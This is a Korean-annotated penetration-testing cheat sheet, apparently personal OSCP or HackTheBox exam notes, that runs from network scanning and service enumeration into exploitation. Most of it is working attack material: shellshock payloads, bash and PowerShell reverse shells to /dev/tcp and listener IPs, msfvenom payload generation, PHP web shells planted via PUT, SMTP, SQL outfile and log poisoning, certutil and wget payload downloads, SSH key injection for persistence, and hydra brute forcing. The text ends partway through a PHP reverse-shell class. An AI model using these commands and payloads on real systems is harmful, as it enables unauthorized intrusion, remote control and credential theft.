
[목차]
2. Exploitation
5. Crack
7. Useful tips, scripts, commands,
8. BOF
9. ETC
10.Pivoting
0. IP 검색
# netdiscover
# netdiscover -r 192.168.10.0/24 -i eth1
# arp-scan -I eth1 -l
a) Nmap Scanning
[+] Port Scan :
sudo nmap -p- --min-rate 1000 -oA exam1/nmap/allports -v 10.10.11.100
sudo nmap -sC -sV -oA exam1/nmap/results -p 22,80  #위에서 찾은 포트만

sudo nmap --top-ports 100 --open 10.11.1.x
sudo nmap -sC -sV --reason -oA initial -Pn 10.11.1.x
sudo nmap -p- -oA allports 10.11.1.x
sudo amap -bqv 192.168.10.100 20 21 53 139 555 1230

sudo nmap -p- -T4 -vvv -Pn -oN nmap-all --max-retries 1 192.168.155.147

* 검색 결과에 도메인 출력 되면 체크해두기 (로그인 메일 주소로 쓰인다)
* 80 포트 하나만 열린 경우 view-source로 힌트 찾기
> beautifier 써야 하는 경우 여러 군대에서 시도 (안 나왔던 결과가 나오기도 함)
http://ddecode.com/hexdecoder/?results=77d8a9d734cea54b68881ecb70cda0d4

==============================================================================================

[+] Vulnerable Scan :
sudo nmap --script vuln -Pn 10.11.1.x
sudo nmap --script vuln -sC -sV -p- -Pn 10.11.1.xx -oN nmap.result

==============================================================================================

[+] Web server Scan :
# curl 192.168.198.44/public_html/index.php | html2text
# whatweb http://192.168.195.44

==============================================================================================

[+] shellshock Scan :
locate nse | grep shellshock
nmap -sV --script http-shellshock --script-args uri=/cgi-bin/bin,cmd=cat /etc/passwd 127.0.0.1 -p 9090
> burpsuite 프록시 설정 해줘야함

==============================================================================================

[+] SMB OS Scan :
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery -A 10.11.1.5

==============================================================================================

[+] 636 : ldap
nmap -sT -Pn -n --open 192.168.73.20 -p389 --script ldap-rootdse
nmap 10.11.1.x -p 389 --script ldap-search --script-args


==============================================================================================


[+] realvnc-auth-bypass scan
nmap --script=realvnc-auth-bypass -vv -p5900 10.11.1.x
https://www.exploit-db.com/exploits/36932
a1) Rustscan Scanning
1. 설치 방법
wget https://github.com/RustScan/RustScan/releases/download/2.0.1/rustscan_2.0.1_amd64.deb
dpkg -i rustscan_2.0.1_amd64.deb

2. 사용 방법
rustscan -a 192.168.172.181
rustscan -a 192.168.172.181 --ulimit 3000
rustscan -a www.sample.org -p 443
rustscan -a www.sample.org -p 443,80,121,65535
rustscan -a www.sample.org --range 1-1000
a2) rustbuster
rustbuster dir --url http://192.168.214.201 --wordlist /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
b) Manual Service Scanning
[+] 21 ftp :
# ftp 10.11.1.x
: anonymous 로그인이 허용된 경우 password 입력 없이 접속이 가능한
경우와 임의의 값을 넣어야만 접속이 가능한 경우가 있다.
# wget -r ftp://anonymous@192.168.195.127:30021
: 전체 디렉터리 다운로드

* 파일 카피
telnet 10.11.1.x 21
site cpfr /home/patrick/version.txt
site cpto /home/ftp/upload/version.txt

* proftpd : /usr/local/etc/proftpd.conf
* vsftpd 2.3.4

==============================================================================================

[+] 22 ssh :
nc 10.11.1.x 22 - ssh 버전 확인
ssh 10.11.1.x -p 65546
ssh root@10.11.1.x
ssh j0hn@10.11.1.x -p 22000

==============================================================================================

[+] 25 smtp : Postfix + 웹에서 mail 관련된 정보 나오면 chain이다
smtp-user-enum -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.160.1

telnet 10.11.1.x 25
MAIL FROM : <takudaddy>
RCPT TO : <target>
data
<?php system($_GET['cmd']); ?>


[+] sendEmail
# sendEmail -f taku@megabank.com -t nico@megabank.com -u RTF -m "Convert this f" -a tadudaddy.rtf -s 192.168.137.131


[+] SNMP
snmp-check 192.168.10.1

==============================================================================================

[+] 79 finger > 유저명 알아야 함 > 로그인 중인 사용자 계정 정보 확인 가능
finger user@10.11.1.1
git clone https://github.com/Kan1shka9/Finger-User-Enumeration.git
./findger_enum_user.sh users.txt

==============================================================================================

[+] 80 & other http ports :
curl -i http://10.11.1.x
curl -i 10.11.1.x/robots.txt -s | html2text
curl -k http://IP:port/file/image.jpeg  #이미지 데이터 출력
curl http://192.168.10.52/secret.txt | base64 -d

-프록시 태우기-
curl http://127.0.0.1:8080 -x 192.168.10.41:31337
curl "http://127.0.0.1:8080" --proxy http://192.168.10.41:31337
curl http://127.0.0.1:8080/s.php?cmd=certutil+-urlcache+-f+http://192.168.49.128/nc.exe+nc.exe -x http://192.168.128.189:3128
curl "http://127.0.0.1:8080/s.php?cmd=certutil+-urlcache+-f+http://192.168.118.23/nc.exe+nc.exe" --proxy 192.168.120.223:3128

nmap 192.168.20.3 -p 80 --script http-methods --script-args http-methods.url-path='/test' #method 확인

nikto -h http://10.11.1.x

dirb http://10.11.1.x
dirb http://IP /usr/share/wordlists/dirb/common.txt -X .txt,.html,.php
(프록시 태우기) dirb http://127.0.0.1:8080 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -p 192.168.128.189:3128

gobuster dir -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php -o gobuster.out
-u http://10.10.2.4/  (grep -v 403 gobuster.out)
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirb/small.txt -x sh,pl -o result.txt
gobuster dir -f -t 50 -x html,sh,pl -u http://10.11.1.115 -w /usr/share/wordlists/dirb/small.txt
gobuster dir -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://10.11.1.133 -x asp,php,html,txt -t 64
gobuster dir -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://1.1.1.1 -x txt
gobuster dir -u http://192.168.1.1 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -z
gobuster dir -u 192.168.1.33 -x php,html,zip -t 130 -w ~/wordlists/big.txt

wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://IP/Fuzz
wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 12 http://IP/index.php?Fuzz
wfuzz -c -z range,1-65535 http://10l.11.1.1:60000/url.php?path=http://localhost:FUZZ
wfuzz -c -z range,1-65535 --hl=2 http://10l.11.1.1:60000/url.php?path=http://localhost:FUZZ (HTB Kotarak)
wfuzz -H "X-Forwarded-For: 10.10.10.10" --sc 302 -u http://192.168.1.55/FUZZ.php -w /init/custom_wordlists/big.txt
# wfuzz -c -v -w /usr/share/wordlists/rockyou.txt -H "User-Agent: Mozilla/5.0 (iPhone; CPU OS 10_15_5 (Ergänzendes Update) like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Mobile/14E304 Safari/605.1.15 " --hc 404 http://192.168.10.35:8008/NickIzL33t/FUZZ.html

ffuf -u http://192.168.10.114/history.php?FUZZ=takudaddy -w /usr/share/wordlists/dirb/big.txt -b "PHPSESSID=8nsdb4ue0bi7g7hjaju33tjfvd" -fs 0

for port in {8890,7000,666}; do nc -vz pinkydb $port; done

* config 파일 중 특정 user-agent로만 접근 가능한 페이지 정보 있을 수 잇다.
* exiftool 결과중 어떤 문자열은 히든 디렉터리의 주소일 수 있다.
* nslookup
> server 10.11.1.1
> 10.11.1.1
> cronos.htb  > /etc/hosts에 등록
dig axfr @10.11.1.1 cronos.htb (버프 사용시 Host 명을 nameserver로 입력하면 일시적으로 확인가능)
==============================================================================================

[+] 110 pop3 : post office protocol
hydra -l boris -P /usr/share/wordlists/fastax.txt pop3://10.11.1.2 -s 55007
nc 10.22.1.1 55007
USER boris
PASS scret1!
RETR 1
RETR 2

==============================================================================================

[+] 111 rpcinfo : rpcinfo -p 10.11.1.x

==============================================================================================

[+] 119 nntp :

==============================================================================================

[+] imap 143 : Internet Message Access Protocol

==============================================================================================


[+] 139, 445 : Samba
sudo ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]' # 버전확인
sudo smbmap -H 10.11.1.x
smbclient -L //10.11.1.x -U ""     , smbclient //10.10.10.x/backtups
enum4linux -a 10.11.1.x
rpcclient 10.11.1.101
rpcclient 10.11.1.101 -U ""
> enumdomusers

* personal share 디렉터리가 있을 수 있다.
* smbclient에서 logon 명령어 쓸 수 있는지 확인 후 가능하면 리스너 열고
smb > logon "./=`nohup nc -e /bin/bash 10.10.14.13 443`"

* samba 3.0.20 : 16320.rb

==============================================================================================

[+] 636 : ldap (https://takudaddy.tistory.com/375?category=860394)
어딘가에서 ldap 비번을 알아내야 함
nmap 192.168.10.26 -p 389 --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local",ldap.password="qMDdyZh3cT6eeAWD"'

==============================================================================================

[+] 2049 : NSF
showmount -e 10.11.1.x
mkdir /labs/mount
mount -t nfs 192.168.10.1:/home/secret /labs/mount
> 권한이 없어 접근 불가한 경우 UID GID 찾아 동일한 유저 생성 후 접속
useradd vulnix -u 2008
su vulnix

==============================================================================================

[+] 69 tftp
sudo systemctl start tftpd-hpa
sudo nmap --script tftp-enum -sU -p 69 10.11.1.111
tftp -i 10.0.0.0 69
get \windows\system32\license.rtf
tftp -m binary 10.11.1.111 –c get '\PROGRA~1\MICROS~1\MSSQL1~1.SQL\MSSQL\DATA\master.mdf'

윈도우에서 파일 송수신시
tftp -i 192.168.119.160 PUT/GET file
Port 21 & 22 & 25
[+] 21 ftp : 연동 되어있는 서비스 있는지 확인 및 브라우저로 접근 가능 여부 확인 (ex. ftp+iis)
ftp> bin
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.160 LPORT=443 -e x86/shikata_ga_nai -i 10 --format asp > evil.asp

[+] proftpd 1.3.5
use exploit/unix/ftp/proftpd_modcopy_exec
set payload cmd/unix/reverse_python
set SITEPATH /var/www/tryingharderisjoy

==============================================================================================

[+] 22 ssh :
hydra -f -l admin -P /usr/share/wordlists/rockyou.txt ssh://172.14.4.3
hydra -f -l admin -P /usr/share/wordlists/rockyou.txt ssh://172.14.4.3 -s 4444

[CVE-2008-0166] OpenSSH 4.3.p2 Debian 9 (/labs/136)
authorized_keys로 fingerprint 찾아 로그인 가능함
head -20 blacklist.DSA-1024
ssh-keygen -l -f authorized_keys -E md5
ls -alR dsa/1024 | grep "위 콜론 제거한 md5 값" 또는 grep -r -l "찾은값"
ssh -i 위찾은키-2938 alice@10.11.1.x

[+] ssh id_rsa로 로그인하는 방법 (PG 30.Fail, PG 31.Matrimony 참조)
1. kali에서 id_rsa.pub를 타킷 서버 .ssh/authorized_keys로 복사
2. ssh -i id_rsa fox@192.168.10.11  방식으로 로그인하면 됨

(1) # cat id_rsa.pub

(2) $ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDk1q281JyPg1l/hR7nZGYI7ssBs/q0ay165I2TDdv7jOqhcV0O8guY6UggRZXr1gpyDYBUuvESTJKdcnM/S6HIQ9lEfHmtb76KRzobkMSwvW+ZUQih5u2asr2wXAKtDllHrRfK4x4h7onNhtMgeeKMwrmtvO+OFzdChtl7RLrLpIoOirduXuqcwW9HR4/RFbMkM6bqRPLtWgUmwSq7T/dQpssWebe1KncnpSqYmOniFYBXiD58Xv0D1BtbrraaiA8hBiBWgHgraqi0h1W34GJcRUnc+oPN2tYkqJ+PU8tjodNT387723aXfbmf/nU5BEiRS8n3MdKB32TwJv8sLYE7jf4WolbD6qctjaVGkcQ6goU5sbVPzPOWpZgXXTFSR2y0x8K+D57OT/GsbYA9Ku+hIIkz3ZrmECVhXl0BRraCHHUG6ygKzcCS2JeMRwx19u7bEv9UHUcZGFfcvRWPeZb8niSJI3Xm1YyQpO7Dg9HN8q/ildcuKgSM3s7MDtq0ssk= root@takudaddy"
>> /home/sam/.ssh/authorized_keys

(3)# ssh sam@192.168.148.196

[Openssh : LFI 가능한 경우]
/var/log/auth에서 openssh 활성화 여부 확인 : 활성화 중이면 ssh log poisoning 공격 가능
ssh '<?php system($_GET['cmd']); ?>'@192.168.10.22

==============================================================================================

[+] 25 smtp :

[Postfix SMTP Shellshock RCE] 34896.py (labs/231)
python postfix.py 10.11.1.x 'bash -i >&/dev/tcp/192.168.119.160/443 0>&1'
> wireshark 켜서 패킷 확인

[+] smtp : rtf/hta attack (AD 공략 5 Reel 참고)
# python cve-2017-0199_toolkit.py -M gen -w takudaddy.rtf -u 'http://192.168.49.137/takudaddy.hta' -t RTF -x 0
# sendEmail -f taku@megabank.com -t nico@megabank.com -u RTF -m "Convert this f" -a tadudaddy.rtf -s 192.168.137.131

[+] 메일
# https://takudaddy.tistory.com/413
# evolution

# ttps://takudaddy.tistory.com/415
# thunderbird
또는
# telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER mindy
+OK
PASS takudaddy
+OK Welcome mindy
RETR
-ERR Usage: RETR [mail number]
RETR 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <5420213.0.1503422039826.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
          by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 798
          for <mindy@localhost>;
          Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
From: mailadmin@localhost
Subject: Welcome

Dear Mindy,
Welcome to Solid State Security Cyber team! We are delighted you are joining us as a junior defense analyst. Your role is critical in fulfilling the mission of our orginzation. The enclosed information is designed to serve as an introduction to Cyber Security and provide resources that will help you make a smooth transition into your new role. The Cyber team is here to support your transition so, please know that you can call on any of us to assist you.

We are looking forward to you joining our team and your success at Solid State Security.

Respectfully,
James
.
RETR 2

==============================================================================================

[+] Port Knocking
*22번은 필터링 중인데 80 포트만 열려있고 LFI가 가능한 상황
file=../etc/knockd.conf  > sequence 값 확인
knock 10.11.1.1 1234 4323 2534
nmap 10.11.1.1 -p 22 > 열려있음

다른방법 : nmap -r -Pn 192.168.10.45 -p 1234,4323,2534


[+] 서버 침투 후 포트 노킹 활성화 설정
(https://takudaddy.tistory.com/414)
www-data@nineveh:/etc/iptables$ cd /etc/init.d

www-data@nineveh:/etc/init.d$ ls | grep kn*
knockd
www-data@nineveh:/etc/init.d$ cat knockd
#! /bin/sh

### BEGIN INIT INFO
# Provides:          knockd
# Required-Start:    $network $syslog
# Required-Stop:     $network $syslog
# Default-Start:     2 3 4 5
# Default-Stop:      0 1 6
# Short-Description: port-knock daemon
### END INIT INFO

PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
DAEMON=/usr/sbin/knockd
NAME=knockd
PIDFILE=/var/run/$NAME.pid
DEFAULTS_FILE=/etc/default/knockd      -> 기본 파일
DESC="Port-knock daemon"
OPTIONS=" -d"
.....

www-data@nineveh:/etc/init.d$ cat /etc/default/knockd
################################################
#
# knockd's default file, for generic sys config
#
################################################

# control if we start knockd at init or not
# 1 = start
# anything else = don't start
#
# PLEASE EDIT /etc/knockd.conf BEFORE ENABLING   -> 설정 파일
START_KNOCKD=1

# command line options
KNOCKD_OPTS="-i ens160"


www-data@nineveh:/etc/init.d$ cat /etc/knockd.conf
[options]
 logfile = /var/log/knockd.log
 interface = ens160

[openSSH]
 sequence = 571, 290, 911
 seq_timeout = 5
 start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
 tcpflags = syn

[closeSSH]
 sequence = 911,290,571
 seq_timeout = 5
 start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
 tcpflags = syn
www-data@nineveh:/etc/init.d$

--

┌──(root💀takudaddy)-[/htb/n/_nineveh.png.extracted/secret]
└─# knock 10.10.10.43 571 290 911

(knocking 프로그램이 없는 상황일 때는)
# nmap -r -Pn 10.10.10.43 -p 571,290,911
혹은
# for i in 571 290 911; do nmap -Pn -p $i --host timeout 201 --max-retries 0 10.10.10.43; done
Port 80
[+] 80 & other http ports
curl -v -X OPTIONS http://192.168.20.3/test
curl -v -X PUT -d "testing 1 2 3" http://192.168.20.3/test/test.txt
curl -v -X PUT -d "<?php phpinfo();?>" http://192.168.20.3/test/test.php
curl -X PUT -d "<?php system($_GET["cmd"]);?>" http://192.168.20.3/test/cmd.php
curl -X POST --data "code=os" http://192.168.120.36:50000/verify
curl -X POST --data "code=os.system('socat TCP:192.168.118.8:18000 EXEC:sh')" http://192.168.120.36:50000/verify
포트포워딩
curl http:/127.0.0.1:8080 -x 192.168.12.12:31337 (https://takudaddy.tistory.com/392?category=860394)
(curl --proxy http://192.168.12.12:31337 127.0.0.1:8080)
----------------------------------
[ShellShock (cgi-bin)]
0. User-Agent: () { :; }; echo; sleep 10
1. bruteforce :
gobuster dir -u http://10.11.1.71/ -w /usr/share/seclists/Discovery/Web-Content/CGIs.txt -s '200,204,403,500' -e
2. request :
curl -H 'User-Agent: () { :; }; echo "++++++++++++ CVE-2014-6271 vulnerable ++++"; /bin/bash -c id' http://10.11.1.71/cgi-bin/admin.cgi
3. reverse shell :
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >&/dev/tcp/192.168.119.160/443 0>&1; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.cgi -s | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
4. auto script :
sudo python 34900.py payload=reverse rhost=10.11.1.x lhost=192.168.119.160 lport=443 pages=/cgi-bin/test.cgi,/cgi-bin/admin.cgi
5. Password bruteforce :
hydra -l root@localhost -P /usr/share/wordlists/dirb/common.txt 10.11.1.39 http-post-form
"/otrs/index.pl:Action=Login&RequestedURL=&Lang=en&TimeOffset=300&User=^USER^&Password=^
PASS^:Login Failed" -V
----------------------------------
[tomcat]
1. payload :
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.119.160 LPORT=80 -f war -o attack.war
2. 리스너는 multi handler 사용 :
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD java/meterpreter/reverse_tcp; set LHOST 192.168.119.160; set LPORT 80; exploit"
# hydra -L users.txt -P /usr/share/seclists/Passwords/darkweb2017-top1000.txt -f http-get://211.195.163.22:8080/manager/html
----------------------------------
[webmin file disclosure] 1997.php > .cgi 확장자 사용함 > PE 작업으로 활용될 가능성 있음 (labs/141)
php 1997.php 10.11.1.x 10000 /etc/passwd, /etc/shadow > 추후 perl 쉘 업로드해 PE
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
----------------------------------
[Http File Server]
sudo tcpdump -i tun0 # 켜놓고
/?search=%00{.exec|ping 192.168.119.160.} http/1.1 #테스트
----------------------------------
[+] File upload
1. IIS 서버 : HTB bounty
업로드 가능한 확장자 확인 > config, aspx, php ...
<%
Set ts = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c ping 192.168.119.160")
o = cmd.StdOut.Readall()
Response.write(o)
%>
tcpdump -i tun0 icmp
-----------------------------
[+] RCE
1. Windows :
/home/OS-94404/labs/50/Invoke-PowerShellTcp.ps1 # 마지막 줄 확인 Invoke-PowerShellTcp -Reverse -IPAddress 192.168.119.160 -Port 443
GET /?search=%00{.exec|C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe IEX(New-Object Net.WebClient).DownloadString('http://192.168.119.160:8000/Invoke-PowerShellTcp.ps1').} HTTP/1.1
32bit = \System32 or \SysWow64
64bit = \SysNative (htb optimum)
2. Linux :
* php wrapper
http://IP/section.php?page=data:text/plain,<?php echo shell_exec("id;whoami") ?>
http://10.0.2.8?page=php://filter/convert.base64-encode/resource=index
* extension
| id, ; id, && id
* 버프상에서 출력이 안되는 경우 nc로 받아 확인 가능
?database=queues;echo+taku|nc+192.168.1.1+9001
* CI 되는데 제한적인 경우 bad characters가 있는 경우이며 찾아야 한다. (안되는 단어를 echo abc/...)
nc -lvnp 9001 > output.txt
?d=queues;find+/|nc+192.168.1.1.+9001 > 출력 안됨
* 해결 = 환경변수 env로 확인해 변수를 사용
?d=que;env
?d=que;echo+${HOME}taku|nc+10.1.1.1+9001
?d=que;x=$(printf+"\55");echo+$x|nc+1.1.1.1
vi 치환
wc -c /home/rohit/user.txt
:%s/\-/\${x}/g
:%s/\//\${HOME}/g
----------------------------------
[+] LFI
?file:///etc/passwd , ?path=file(FiLe) > 버프로 인터셉트 후 repeater에서 작업 (htb Kotarak)
?path=http://localhost:60000 페이지 정상 출력 시 > wfuzz로 모든 포트 검색
* /etc/passwd 읽어올 수 있는데 쉘 생성이 안됨 + 다른 서비스도 로긴이 가능함 = chain일 가능성 높다.
1. Payload shell.txt
<?php $sock=fsockopen("192.168.119.160",443); exec("/bin/sh -i <&3 >&3 2>&3");?>
2. phpmyadmin :
<?php system("wget 192.168.119.160/shell.txt -O /tmp/shell.php; php /tmp/shell.php"); ?>
select "<?php exec(\"/bin/bash -c \'bash -i >& /dev/tcp/192.168.10.10/7979 0>&1\'\");" into outfile "/var/www/html/uploads/shell.php"
3. LFI 머신 명령어 :
?file=/usr/local/databases/attack.php
4. mail 서버로 RCE 코드 보내고
LFI로 해당 파일 참조 (/var/mail/user)
5. Windows :
menu.php?file=c:\windows\system32\drivers\etc\hosts
debug.php?id=1 union all select 1, 2, "<?php echo '<pre>' . shell_exec($_GET['cmd']);?> . '</pre>';?>" into OUTFILE "c:/xampp/htdocs/backdoor.php"
----------------------------------
[+] RFI php
Windows : (PG 37. Slort 참고)
1) reverse.exe
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.148 LPORT=4443 --format exe -o reverse.exe
-----------------------------------
2) down_shell.php (타깃에서 리버스 파일 다운)
<?php
$exec = system('certutil.exe -urlcache -f "http://192.168.49.148/reverse.exe" reverse.exe', $val);
?>
------------------------------------
3) exec_shell.php (리버스 파일 실행)
<?php
$exec = system('reverse.exe', $val);
?>
----------------------------------------------------------
[+] RFI
1. confirm RFI
sudo nc -lvnp 80
?path=http://192.168.119.160/test.txt
* auto file extension 설정 된 경우 리버스쉘 파일 이름을 자동으로 설정된 파일이름으로 만들면 되고
path call 할때 파일명 지정 안하면 됨 : ex) /path=http://192.168.119.160:8000/
2. weevely (https://takudaddy.tistory.com/370)
weevely generate pass reverse.php
sudo python -m SimpleHTTPServer 80
weevely http://10.11.1.x/internal/advanced_comment_system/index.php?ACS_path=http://192.168.119.160/reverse.php%00 pass
----------------------------------
[WordPress]
wpscan sandbox.local --enumerate ap,at,cb,dbe -f (all plugin / all themes / config backup / db exports)
wpscan --disable-tls-checks --url http://10.11.1.x/wp --enumerate vt,vp,u,dbe
wpscan --url http://10.11.1.x/up -U admin -P /usr/share/wordlists/rockyou.txt
wpscan --url http://10.11.1.x --usernames Core,admin,bob -P /usr/share/wordlists/rockyou.txt
wpscan --update --url http://192.168.116.167 --enumerate ap --plugins-detection aggressive
1. twentytwelve
: themes php 파일 수정해 올리면 됨
2. 5.3 이상의 상위 버전의 경우
* RFI용 Plugin payload
$ cp /usr/share/seclists/Web-Shells/WordPress/plugin-shell.php .
$ zip shell.zip plugin-shell.php
metasploit> use exploit/unix/webapp/wp_admin_shell_upload
* reverse shell payload
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.119.160 LPORT=443 -f elf > shell.elf
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.49.120 LPORT=443 -f elf -o shell
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.118.3 LPORT=21 -f elf -o shell
$ msfvenom -p cmd/unix/reverse_bash LHOST=192.168.49.84 LPORT=3000 -f raw > shell.sh
$ sudo python3 -m http.server 80
$ curl http://sandbox.local/wp-content/plugins/shell/plugin-shell.php?cmd=wget%20http://192.168.119.160/shell.elf
$ curl http://sandbox.local/wp-content/plugins/shell/plugin-shell.php?cmd=chmod%20%2bx%20shell.elf
$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD linux/x86/meterpreter/reverse_tcp; set LHOST 192.168.119.160; set LPORT 443; exploit"
$ curl http://sandbox.local/wp-content/plugins/shell/plugin-shell.php?cmd=./shell.elf
* 또는 phpmyadmin과 연결되어 있는 경우가 제법 있음 https://takudaddy.tistory.com/391?category=860394
3. Plugin
: survey poll - SQL Injection
: Mail Masta 1.0 - LFI >
telnet 10.11.1.1 25
MAIL FROM: <takudaddy>
RCPT TO: <helios>
data
<?php system($_GET['cmd']); ?>
메일 경로 트리거 후 ?pl=/var/mail/helios 메일 들어갔는지 확인 >
들어갔으면 ?pl=/var/mail/helios&cmd=id
: Gwolle Guestbook 38861.txt
4. wordpress(PV 18번 maria 참고)
/wp-content/themes/twentynineteen/404.php
<?php passthru("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.49.104/21 0>&1'");die(); ?>
---------------------------------
[Reverse Shell] reverse shell
https://www.revshells.com/
1. Windows :
Powershell One-liner
powershell.exe -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.160',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
shell.php
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.4
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
} else if (posix_setsid() < 0) {
// once daemonized you will actually no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from ${name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to ${name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$fstat = fstat($input);
$size = $fstat['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: ${status['pid']}\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
